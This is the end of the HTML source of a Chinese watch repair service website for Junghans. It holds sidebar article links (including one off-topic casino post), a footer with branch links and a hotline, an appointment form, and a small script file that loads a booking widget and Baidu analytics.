                            <h3 class="bai03_sideh3 smsize flex df czjz wrap"><div class="bai03_bdspan smsize flex spjz czjz wrap"><span class="smsize">7</span></div><div class="bai03_bdspana smsize"><a href="http://www.zgmbwx.com/problems/3329.html" title="Comment Maximiser Votre Expérience de Jeu sur Leonbet Casino" class="smsize">Comment Maximiser Votre Expérience de Jeu sur Leonbet Casino</a></div><em></em></h3>
                <div class="bai03_sideMenuaa">
                    <div class="p05lis_bb"><img src="" title="Comment Maximiser Votre Expérience de Jeu sur Leonbet Casino" alt="Comment Maximiser Votre Expérience de Jeu sur Leonbet Casino" /></div>
                    <div class="bai03_sideMenuaa_a smsize">Leonbet Casino est une plateforme de jeu en ligne populaire qui offre une variété de jeux de casino passionnants ainsi que des options de......<a href="http://www.zgmbwx.com/problems/3329.html" title="Comment Maximiser Votre Expérience de Jeu sur Leonbet Casino" class="smsize">详情 &gt;</a></div>
                </div>
                            <h3 class="bai03_sideh3 smsize flex df czjz wrap"><div class="bai03_bdspan smsize flex spjz czjz wrap"><span class="smsize">8</span></div><div class="bai03_bdspana smsize"><a href="http://www.zgmbwx.com/problems/514.html" title="荣汉斯手表机芯如何除锈？" class="smsize">荣汉斯手表机芯如何除锈？</a></div><em></em></h3>
                <div class="bai03_sideMenuaa">
                    <div class="p05lis_bb"><img src="http://www.zgmbwx.com/wp-content/uploads/2021/11/Capture20211104133849-e1636010851438.jpg" title="荣汉斯手表机芯如何除锈？" alt="荣汉斯手表机芯如何除锈？" /></div>
                    <div class="bai03_sideMenuaa_a smsize">
荣汉斯维修中心分享：“荣汉斯手表机芯如何除锈？”手表在正常使用时必须远离水，否则手表会在进水后进入手表内部，从而腐蚀机芯部件。如果不及时处......<a href="http://www.zgmbwx.com/problems/514.html" title="荣汉斯手表机芯如何除锈？" class="smsize">详情 &gt;</a></div>
                </div>
                            <h3 class="bai03_sideh3 smsize flex df czjz wrap"><div class="bai03_bdspan smsize flex spjz czjz wrap"><span class="smsize">9</span></div><div class="bai03_bdspana smsize"><a href="http://www.zgmbwx.com/problems/beijing/2306.html" title="荣汉斯手表日历走慢？精准调节秘籍大公开" class="smsize">荣汉斯手表日历走慢？精准调节秘籍大公开</a></div><em></em></h3>
                <div class="bai03_sideMenuaa">
                    <div class="p05lis_bb"><img src="http://www.zgmbwx.com/wp-content/uploads/2025/03/rgdZ7C1V.jpg" title="荣汉斯手表日历走慢？精准调节秘籍大公开" alt="荣汉斯手表日历走慢？精准调节秘籍大公开" /></div>
                    <div class="bai03_sideMenuaa_a smsize">【荣汉斯维修】在一个风和日丽的下午，老李坐在他那充满岁月痕迹的工作台上，手中把玩着一块荣汉斯手表，眉头紧锁。这精致的时计似乎患上了“时间拖......<a href="http://www.zgmbwx.com/problems/beijing/2306.html" title="荣汉斯手表日历走慢？精准调节秘籍大公开" class="smsize">详情 &gt;</a></div>
                </div>
                    </div>
        <script>
            jQuery("#bai03_sideMen002").slide({titCell:".bai03_sideh3", targetCell:".bai03_sideMenuaa",effect:"slideDown",delayTime:300,trigger:"click"});
        </script>
        <div class="baiqie">
            <div class="baiqie_hd">
                <ul class="p05lis_d flex df czjz wrap">
                	<li class="smsize"><a class="smsize" title="荣汉斯手表的划痕处理方法" alt="荣汉斯手表的划痕处理方法" href="http://www.zgmbwx.com/tag/%e8%8d%a3%e6%b1%89%e6%96%af%e6%89%8b%e8%a1%a8%e7%9a%84%e5%88%92%e7%97%95%e5%a4%84%e7%90%86%e6%96%b9%e6%b3%95/" target="_blank" rel="noopener noreferrer">荣汉斯手表的划痕处理方法</a></li><li class="smsize"><a class="smsize" title="荣汉斯手表除锈方法" alt="荣汉斯手表除锈方法" href="http://www.zgmbwx.com/tag/%e8%8d%a3%e6%b1%89%e6%96%af%e6%89%8b%e8%a1%a8%e9%99%a4%e9%94%88%e6%96%b9%e6%b3%95/" target="_blank" rel="noopener noreferrer">荣汉斯手表除锈方法</a></li><li class="smsize"><a class="smsize" title="荣汉斯售后" alt="荣汉斯售后" href="http://www.zgmbwx.com/tag/%e8%8d%a3%e6%b1%89%e6%96%af%e5%94%ae%e5%90%8e/" target="_blank" rel="noopener noreferrer">荣汉斯售后</a></li><li class="smsize"><a class="smsize" title="荣汉斯，手表保养" alt="荣汉斯，手表保养" href="http://www.zgmbwx.com/tag/%e8%8d%a3%e6%b1%89%e6%96%af%ef%bc%8c%e6%89%8b%e8%a1%a8%e4%bf%9d%e5%85%bb/" target="_blank" rel="noopener noreferrer">荣汉斯，手表保养</a></li><li class="smsize"><a class="smsize" title="荣汉斯，手表使用" alt="荣汉斯，手表使用" href="http://www.zgmbwx.com/tag/%e8%8d%a3%e6%b1%89%e6%96%af%ef%bc%8c%e6%89%8b%e8%a1%a8%e4%bd%bf%e7%94%a8/" target="_blank" rel="noopener noreferrer">荣汉斯，手表使用</a></li><li class="smsize"><a class="smsize" title="昆仑" alt="昆仑" href="http://www.zgmbwx.com/tag/%e6%98%86%e4%bb%91/" target="_blank" rel="noopener noreferrer">昆仑</a></li>                </ul>
            </div>
        </div>
        <script type="text/javascript">jQuery(".baiqie").slide({ titCell:".baiqie_hd li",delayTime:200,interTime:3000,autoPlay:true });</script>
    </div>
    <div class="p05lis_byu flex spjz czjz wrap">
        <div class="p05lis_ba smsize flex spjz czjz wrap"><div class="p05lis_baa flex spjz czjz wrap"><img src="/wp-content/themes/junghans/assets/images/bai02.png" /></div>随机推荐</div> 
        <div class="tab-hd">
            <ul class="p05lis_bd flex spjz czjz wrap">
            					                	<li><a href="http://www.zgmbwx.com/problems/guangzhou/1025.html" title="广州荣汉斯保养维修中心客服电话在哪？" class="smsize flex df czjz wrap"><div class="p05lis_bdspan smsize flex spjz czjz wrap"><span class="smsize">1</span></div><div class="p05lis_bdspana smsize">广州荣汉斯保养维修中心客服电话在哪？</div></a></li>
                                	<li><a href="http://www.zgmbwx.com/problems/528.html" title="荣汉斯手表进灰了怎么处理？" class="smsize flex df czjz wrap"><div class="p05lis_bdspan smsize flex spjz czjz wrap"><span class="smsize">2</span></div><div class="p05lis_bdspana smsize">荣汉斯手表进灰了怎么处理？</div></a></li>
                                	<li><a href="http://www.zgmbwx.com/problems/1623.html" title="荣汉斯刻度脱落怎么办?专业修复保精准" class="smsize flex df czjz wrap"><div class="p05lis_bdspan smsize flex spjz czjz wrap"><span class="smsize">3</span></div><div class="p05lis_bdspana smsize">荣汉斯刻度脱落怎么办?专业修复保精准</div></a></li>
                                	<li><a href="http://www.zgmbwx.com/problems/wulumuqi/1523.html" title="荣汉斯手表保养售后电话查询(专业售后服务，让您轻松解决荣汉斯手表保养问题)" class="smsize flex df czjz wrap"><div class="p05lis_bdspan smsize flex spjz czjz wrap"><span class="smsize">4</span></div><div class="p05lis_bdspana smsize">荣汉斯手表保养售后电话查询(专业售后服务，让您轻松解决荣汉斯手表保养问题)</div></a></li>
                                	<li><a href="http://www.zgmbwx.com/problems/592.html" title="荣汉斯手表如何轻微抛光？" class="smsize flex df czjz wrap"><div class="p05lis_bdspan smsize flex spjz czjz wrap"><span class="smsize">5</span></div><div class="p05lis_bdspana smsize">荣汉斯手表如何轻微抛光？</div></a></li>
                            </ul>
        </div>
    </div>
    <script type="text/javascript">jQuery(".p05lis_byu").slide({ titCell:".tab-hd li",delayTime:200,interTime:3000,autoPlay:true });</script>
</div></div>   
<script language="javascript" src="/wp-content/themes/junghans/assets/js/jquery.min.js"></script>
<script language="javascript" src="/wp-content/themes/junghans/assets/js/jquery.fancybox.min.js"></script>    
<div class="top6 flex spjz czjz wrap column">
    <div class="top6cyu">
    	<div class="top7e flex spjz czjz wrap">
        	<h3 class="flex spjz czjz wrap mdsize">轻轻滑动下方栏目探索更多精彩内容</h3>
        </div>
        <div class="top6c flex spjz czjz wrap w1200">
            <!-- Swiper -->
            <div class="swiper-jx swiper-jxyulb">
                <div class="swiper-wrapper">
                    <div class="swiper-slide">
                        <ul class="top6d top6dyu">
                            <li>
                            	<span class="smsize flex df czjz wrap">
                                	<div class="top6dyua flex spjz czjz wrap"><img src="/wp-content/themes/junghans/assets/images/logo/pp_tp_baidabai.png" alt="荣汉斯售后指定授权网点" title="荣汉斯维修保养中心"/></div>
                                    <div class="top6dyub flex czjz wrap">
                                    	<div class="top6dyuba smsize">让时间不拘于形式。</div>
                                        <div class="top6dyubb smsize">Let time whether in the form.</div>
                                    </div>
                                </span>
                            </li>
                            <li>
                            	<span class="smsize flex df czjz wrap">
                                	<div class="top6dyua flex spjz czjz wrap icon iconfont">
                                    	&#xe6dc;
                                    </div>
                                    <div class="top6dyub flex czjz wrap">
                                    	<div class="top6dyuba smsize">总部服务热线</div>
                                        <div class="top6dyubb mdsize showTel">400-006-0073</div>
                                    </div>
                                </span>
                            </li>
                            <li>
                            	<a href="http://www.zgmbwx.com/Network/" class="smsize flex df czjz wrap" title="荣汉斯售后服务中心地址-网点大全">
                                	<div class="top6dyua flex spjz czjz wrap icon iconfont">
                                    	&#xe636;
                                    </div>
                                    <div class="top6dyub flex czjz wrap">
                                    	<div class="top6dyuba smsize">营业时间：</div>
                                        <div class="top6dyubb smsize">门店营业时间：09:00-19:30</div>
                                        <div class="top6dyubb smsize">客服在线时间：8:00-22:00</div>
                                        <div class="top6dyubb smsize">客服及门店节假日不休</div>
                                    </div>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="swiper-slide">
                        <h3 class="smsize"><span class="smsize">荣汉斯中国区服务中心</span></h3>
                        <ul class="top6d">
                        	<li><a href="http://www.zgmbwx.com/bjwxzx/" class="smsize" title="北京荣汉斯维修保养中心">北京荣汉斯维修保养中心</a></li>
                            <li><a href="http://www.zgmbwx.com/shwxzx/" class="smsize" title="上海荣汉斯维修保养中心">上海荣汉斯维修保养中心</a></li>
                            <li><a href="http://www.zgmbwx.com/tjwxzx/" class="smsize" title="天津荣汉斯维修保养中心">天津荣汉斯维修保养中心</a></li>
                            <li><a href="http://www.zgmbwx.com/gzwxzx/" class="smsize" title="广州荣汉斯维修保养中心">广州荣汉斯维修保养中心</a></li>
                            <li><a href="http://www.zgmbwx.com/szwxzx/" class="smsize" title="深圳荣汉斯维修保养中心">深圳荣汉斯维修保养中心</a></li>
                            <li><a href="http://www.zgmbwx.com/cdwxzx/" class="smsize" title="成都荣汉斯维修保养中心">成都荣汉斯维修保养中心</a></li>    
                        </ul>
                    </div>
                    <div class="swiper-slide">
                        <h3 class="smsize"><a href="http://www.zgmbwx.com/Items/" class="smsize" title="荣汉斯维修服务">荣汉斯全面服务</a></h3>
                        <ul class="top6d">
                            <li class="flex czjz wrap">
                            	<a href="http://www.zgmbwx.com/tag/zswxjg/" title="荣汉斯手表走时维修价格">走时维修价格、</a>
                                <a href="http://www.zgmbwx.com/tag/zoukuai/" title="荣汉斯手表走快">走快、</a>
                                <a href="http://www.zgmbwx.com/tag/zouman/" title="荣汉斯手表走慢">走慢、</a>
                                <a href="http://www.zgmbwx.com/tag/tingzou/" title="荣汉斯手表停走">停走、</a>
                                <a href="http://www.zgmbwx.com/tag/touting/" title="荣汉斯手表偷停">偷停、</a>
                                <a href="http://www.zgmbwx.com/tag/jswxjg/" title="荣汉斯手表进水维修价格">进水维修价格、</a>
                                <a href="http://www.zgmbwx.com/tag/jinshui/" title="荣汉斯手表进水">进水、</a>
                                <a href="http://www.zgmbwx.com/tag/jinhui/" title="荣汉斯手表进灰">进灰、</a>
                                <a href="http://www.zgmbwx.com/tag/qiwu/" title="荣汉斯手表起雾">起雾、</a>
                                <a href="http://www.zgmbwx.com/tag/sxwxjg/" title="荣汉斯手表生锈维修价格">生锈维修价格、</a>
                                <a href="http://www.zgmbwx.com/tag/jixinsx/" title="荣汉斯手表机芯生锈">机芯生锈、</a>
                                <a href="http://www.zgmbwx.com/tag/biaokesx/" title="荣汉斯手表表壳生锈">表壳生锈、</a>
                                <a href="http://www.zgmbwx.com/tag/biaodaisx/" title="荣汉斯手表表带生锈">表带生锈、</a>
                                <a href="http://www.zgmbwx.com/tag/hhwxjg/" title="荣汉斯手表划痕维修价格">划痕维修价格、</a>
                                <a href="http://www.zgmbwx.com/tag/biaokehh/" title="荣汉斯手表表壳划痕">表壳划痕、</a>
                                <a href="http://www.zgmbwx.com/tag/biaodaihh/" title="荣汉斯手表表带划痕">表带划痕、</a>
                                <a href="http://www.zgmbwx.com/tag/biaomenghh/" title="荣汉斯手表表蒙划痕">表蒙划痕、</a>
                                <a href="http://www.zgmbwx.com/tag/shwxjg/" title="荣汉斯手表摔坏维修价格">摔坏维修价格、</a>
                                <a href="http://www.zgmbwx.com/tag/kpsh/" title="荣汉斯手表磕碰摔坏">磕碰摔坏</a>
                            </li>
                            <li class="flex czjz wrap">
                            	<a href="http://www.zgmbwx.com/tag/baoyangjg/" title="荣汉斯手表保养价格">保养价格、</a>
                                <a href="http://www.zgmbwx.com/tag/wgyh/" title="荣汉斯手表外观养护">外观维护、</a>
                                <a href="http://www.zgmbwx.com/tag/jixinby/" title="荣汉斯手表机芯保养">机芯保养、</a>
                                <a href="http://www.zgmbwx.com/tag/dmpg/" title="荣汉斯手表打磨抛光">打磨抛光、</a>
                                <a href="http://www.zgmbwx.com/tag/qmby/" title="荣汉斯手表全面保养">全面保养、</a>
                                <a href="http://www.zgmbwx.com/tag/qingxi/" title="荣汉斯手表清洗">清洗</a>
                            </li>
                            <li class="flex czjz wrap">
                            	<a href="http://www.zgmbwx.com/tag/gxdz/" title="荣汉斯手表个性定制">个性定制、</a>
                                <a href="http://www.zgmbwx.com/tag/zjjd/" title="荣汉斯手表真假鉴定">真假鉴定、</a>
                                <a href="http://www.zgmbwx.com/tag/watchjc/" title="荣汉斯手表手表检测">手表检测、</a>
                                <a href="http://www.zgmbwx.com/tag/qwpg/" title="荣汉斯手表轻微抛光">轻微抛光、</a>
                                <a href="http://www.zgmbwx.com/tag/jiebd/" title="荣汉斯手表截表带">截表带、</a>
                                <a href="http://www.zgmbwx.com/tag/watchxc/" title="荣汉斯手表手表消磁">手表消磁、</a>
                                <a href="http://www.zgmbwx.com/tag/tsjz/" title="荣汉斯手表调试校准">调试校准</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <!-- Add Pagination -->
                <div class="swiper-pagination"></div>
                <!-- Add Arrows -->
                <!--<div class="jxbtn jxnext icon iconfont">&#xe61b;</div>
                <div class="jxbtn jxprev icon iconfont">&#xe61c;</div>-->
            </div>
        </div>
    </div>
</div>
<div class="top601 flex spjz czjz wrap">
	<div class="top601a flex spjz czjz wrap">
    	<a href="http://www.zgmbwx.com/" class="smsize">版权所有:（junghans）荣汉斯维修保养中心 Copyright © 2018-2032</a>
		<span class="smsize">客户服务热线：<font class="smsize showTel">400-006-0073</font></span>
        <span class="smsize">服务品牌：	<a href="http://www.zgmbwx.com/" title="荣汉斯售后维修服务中心"><strong>荣汉斯</strong></a>、	
            <a href="JavaScript:void(0)" title="荣汉斯售后维修服务中心-其他服务品牌-劳力士" rel="nofollow" style="color:#333">劳力士</a>、	
            <a href="JavaScript:void(0)" title="荣汉斯售后维修服务中心-其他服务品牌-百达翡丽" rel="nofollow" style="color:#333">百达翡丽</a>、	
            <a href="JavaScript:void(0)" title="荣汉斯售后维修服务中心-其他服务品牌-江诗丹顿" rel="nofollow" style="color:#333">江诗丹顿</a>、	
            <a href="JavaScript:void(0)" title="荣汉斯售后维修服务中心-其他服务品牌-卡地亚" rel="nofollow" style="color:#333">卡地亚</a>、	
            <a href="JavaScript:void(0)" title="荣汉斯售后维修服务中心-其他服务品牌-积家" rel="nofollow" style="color:#333">积家</a>、	
            <a href="JavaScript:void(0)" title="荣汉斯售后维修服务中心-其他服务品牌-宝珀" rel="nofollow" style="color:#333">宝珀</a>、	
            <a href="JavaScript:void(0)" title="荣汉斯售后维修服务中心-其他服务品牌-宝玑" rel="nofollow" style="color:#333">宝玑</a>、	
            <a href="JavaScript:void(0)" title="荣汉斯售后维修服务中心-其他服务品牌-万国" rel="nofollow" style="color:#333">万国</a>、	
            <a href="JavaScript:void(0)" title="荣汉斯售后维修服务中心-其他服务品牌-萧邦" rel="nofollow" style="color:#333">萧邦</a>、	
            <a href="JavaScript:void(0)" title="荣汉斯售后维修服务中心-其他服务品牌-欧米茄" rel="nofollow" style="color:#333">欧米茄</a>、	
            <a href="JavaScript:void(0)" title="荣汉斯售后维修服务中心-其他服务品牌-浪琴" rel="nofollow" style="color:#333">浪琴</a>、	
            <a href="JavaScript:void(0)" title="荣汉斯售后维修服务中心-其他服务品牌-天梭" rel="nofollow" style="color:#333">天梭</a></span>
		<a target="_blank" href="https://beian.miit.gov.cn/" rel="nofollow" class="smsize">网站备案/许可证号：京ICP备32134412号-1</a>
		<a href="http://www.zgmbwx.com/sitemap.xml" target="_blank" class="top601b smsize">XML</a></div>
</div>
<!--尾部悬浮-->
<div class="top7 flex spjz czjz wrap dbtc">
	<div class="top7yu flex spjz czjz wrap w1200">
    	<!--<div class="top7a">-->
     <!--   	<a  class="smsize">-->
     <!--       	<div class="top7ayu icon iconfont flex spjz czjz">&#xe642;</div>-->
     <!--           <span>咨询</span>-->
     <!--       </a>-->
     <!--   </div>-->
<!--<div class="top7b">
        	<a class="smsize">
            	<div class="top7ayu icon iconfont showzjtc flex spjz czjz">&#xe7cf;</div>
                <span>预约</span>
            </a>
        </div>-->
        <div class="top7c flex spjz czjz wrap">
        	<a href="tel:4000060073" rel="nofollow" class="hrefTel smsize flex spjz czjz wrap">
            	<div class="top7cyu icon iconfont">&#xe6dc;</div>
                <span class="showTel">400-006-0073</span>
            </a>
        </div>
    </div>
</div>
<!-- 右侧漂浮 -->
<ul class="ycfix flex column">
    <li class="flex spjz czjz showzjtc yc01fix">
        <a href="javascript:void(0)" rel="nofollow" class="icon iconfont ycfix001 flex spjz czjz">&#xe7cf;</a>
    </li>
    <li class="flex spjz czjz backtop">
        <a class="icon iconfont ycfix002 flex spjz czjz">&#xe64a;</a>
    </li>
</ul>
<!-- 中间弹窗开始 -->
<div class="zjtc210711">
    <div class="zjtop210711 flex df czjz">
        <h3 class="flex spjz czjz wrap"><font class="pcshow smsize">腕表服务</font><font class="smsize">线上预约</font></h3>
        <div class="zjtopfr210711 flex spjz czjz">
            <img src="/wp-content/themes/junghans/assets/images/gq.jpg" alt="荣汉斯指定授权维修中心" title="荣汉斯维修保养中心"/>
            <p class="smsize">Chinese</p>
        </div>
        <div class="zjtopfr210711 flex spjz czjz">
            <a><span class="gbzjtc210711 smsize">关闭</span></a>
        </div>
    </div>
    <a href="tel:4000060073" rel="nofollow" class="zjspp210711 flex spjz czjz">
        <img>
        <img src="/wp-content/themes/junghans/assets/images/logo/pp_tp_baida.png" alt="荣汉斯指定授权维修中心" title="荣汉斯维修保养中心"/>
        <img>
    </a>
    <form method="post" class="ghfm210711 flex column" onsubmit="return yzbd('ghfm210711','name210711','input210711','button210711');">
    <div>
    	<div style="float:left;width: 49%;">
        <input type="text" name="name" class="name210711 smsize" value="您的姓名*" onfocus="if(this.value == '您的姓名*') this.value = ''" onblur="if(this.value =='') this.value = '您的姓名*'" style="width: 100%;">
        </div>
        <div style="float:right;width: 49%;">
        <input type="text" name="contacts" class="input210711 smsize" value="您的联系方式*" onfocus="if(this.value == '您的联系方式*') this.value = ''" onblur="if(this.value =='') this.value = '您的联系方式*'" style="width: 100%;">
        </div>
    </div>
    <div>
    	<div style="float:left;width: 49%;">
        <select name="guzhang" class="select61 smsize" style="width: 100%;">
            <option value="服务项目">服务项目</option>
            <option value="走时故障">走时故障</option>
            <option value="外观检验">外观检验</option>
            <option value="表带损坏">表带损坏</option>
            <option value="更换配件">更换配件</option>
            <option value="抛光打磨">抛光打磨</option>
            <option value="磕碰摔坏">磕碰摔坏</option>
            <option value="私人定制">私人定制</option>
            <option value="清洗保养">清洗保养</option>
            <option value="其他">其他</option>
        </select>
        </div>
        <div style="float:right;width: 49%;">
		<select name="fangshi" class="select61 smsize" style="width: 100%;">
            <option value="服务方式">服务方式</option>
            <option value="到店">到店</option>
            <option value="邮寄">邮寄</option>
            <option value="其他">其他</option>
        </select>
</div>
</div>
	<div class="fmyu smsize">填写地区 / 选择到店时间</div>
    <div>
    	<div style="float:left;width: 49%;">
        	<input type="text" name="types" class="smsize" value="您所在的地区" onfocus="if(this.value == '您所在的地区') this.value = ''" onblur="if(this.value =='') this.value = '您所在的地区'" style="width: 100%;">
        </div>
        <div style="float:right;width: 49%;">
            <input type="date" name="date" id="date_info" class="name210711 smsize" style="-webkit-appearance: none;width:100%;text-indent:4px; text-align:center;">
            <script>
                $(document).ready(function () {
                    var time = new Date();
                    var houer = time.getHours();
                    var minute = time.getMinutes();
                    var day = ("0" + time.getDate()).slice(-2);
                    var month = ("0" + (time.getMonth() + 1)).slice(-2);
                    var today = time.getFullYear() + "-" + (month) + "-" + (day);
                    //var shike = (houer) + ":" + (minute);
                    $('#date_info').val(today);
                    //$('#shike_info').val(shike);
                })
            </script>
         </div>
    </div>
    	<div class="fmyu smsize">备注信息（非必填）：</div>
    	<textarea class="textarer210711" name="remarks" value="品牌型号或其他补充" onfocus="if(this.value == '品牌型号或其他补充') this.value = ''" onblur="if(this.value =='') this.value = '品牌型号或其他补充'">品牌型号或其他补充</textarea>
        <div class="fm5btn210711 flex df czjz">
            <button class="button210711 smsize">提交服务</button>
            <a href="tel:4000060073" rel="nofollow" class="smsize">400-006-0073</a>
        </div>
        <span class="bdtishi smsize">
        客服在线时间：8:00-22:00<br/>温馨提示：为节省您的时间，建议尽早预约可免排队，非在线时间的预约将在客服上线后联系您</span>
        <a class="yjgb"><span>永久关闭</span></a>
    </form>
</div>
<!-- 中间弹窗结束 -->
<script language="javascript" src="/wp-content/themes/junghans/assets/swt/swt_in.js"></script>
<script language="javascript" src="/wp-content/themes/junghans/assets/js/tongyong.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.zgmbwx.com/wp-content/themes/junghans/assets/swt/swt_in.js
body_size: 459
content:
//商务通轨迹代码

//中间弹窗4.0
document.writeln("<script type='text/javascript' src='http://gonggong.rjzbfw.com/yuyue/yuyue.js'></script>");
//百度统计开始
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f61fbb85016166482f6c66888186349";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
//百度统计结束